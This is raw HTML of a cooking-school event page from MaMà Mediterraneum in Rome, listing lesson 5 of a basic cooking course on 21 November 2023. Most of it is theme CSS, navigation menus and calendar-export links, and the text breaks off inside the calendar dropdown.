!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:696d6705c26e5*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-21149 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="21149">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;nfo&#64;&#109;a&#109;&#97;&#109;&#101;d&#105;ter&#114;&#97;&#110;&#101;u&#109;.i&#116;">&#105;nfo&#64;&#109;a&#109;&#97;&#109;&#101;d&#105;ter&#114;&#97;&#110;&#101;u&#109;.i&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-21149" class="post-21149 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-aurelio-carraffa tag-corso-base-di-cucina tribe_events_cat-corso-base tribe_events_cat-cucina-generale tribe_events_cat-per-esperti tribe_events_cat-per-principianti cat_corso-base cat_cucina-generale cat_per-esperti cat_per-principianti"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg.webp" class="attachment-full size-full wp-post-image" alt="corso base di cucina" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-150x150.jpg.webp 150w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-200x200.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-300x300.jpg.webp 300w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-400x400.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-500x500.jpg.webp 500w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-600x600.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-700x700.jpg.webp 700w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI-768x768.jpg.webp 768w, https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg.webp 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">Corso base di cucina &#8211; Lezione 5</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">21 Novembre 2023 alle ore 19:00</span> - <span class="tribe-event-time">22:30</span></h3></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h2 style="text-align: center;">Lezione non prenotabile singolarmente</h2><h3 style="text-align: center;"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">VAI ALLA SCHEDA DEL CORSO</span></a></div></h3></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231121T190000/20231121T223000&#038;text=Corso%20base%20di%20cucina%20%26%238211%3B%20Lezione%205&#038;details=%3Ch2+style%3D%22text-align%3A+center%3B%22%3ELezione+non+prenotabile+singolarmente%3C%2Fh2%3E%3Ch3+style%3D%22text-align%3A+center%3B%22%3E%5Bfusion_button+link%3D%22https%3A%2F%2Fmamamediterraneum.it%2Fcorso-base-di-cucina-amatoriale-3%2F%22+title%3D%22%22+target%3D%22_self%22+link_attributes%3D%22%22+alignment%3D%22center%22+modal%3D%22%22+hide_on_mobile%3D%22small-visibility%2Cmedium-visibility%2Clarge-visibility%22+class%3D%22bottprenota%22+id%3D%22%22+color%3D%22custom%22+button_gradient_top_color%3D%22%231065ab%22+button_gradient_bottom_color%3D%22%231065ab%22+button_gradient_top_color_hover%3D%22%23005193%22+button_gradient_bottom_color_hover%3D%22%23005193%22+accent_color%3D%22%22+accent_hover_color%3D%22%23f2f2f2%22+type%3D%22flat%22+bevel_color%3D%22%22+border_width%3D%22%22+size%3D%22xlarge%22+stretch%3D%22no%22+shape%3D%22square%22+icon%3D%22fa-check%22+icon_position%3D%22left%22+icon_divider%3D%22no%22+animation_type%3D%22%22+animation_direction%3D%22left%22+animation_speed%3D%220.3%22+animation_offset%3D%22%22%5DVAI+ALLA+SCHEDA+DEL+CORSO%5B%2Ffusion_button%5D%3C%2Fh3%3E&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
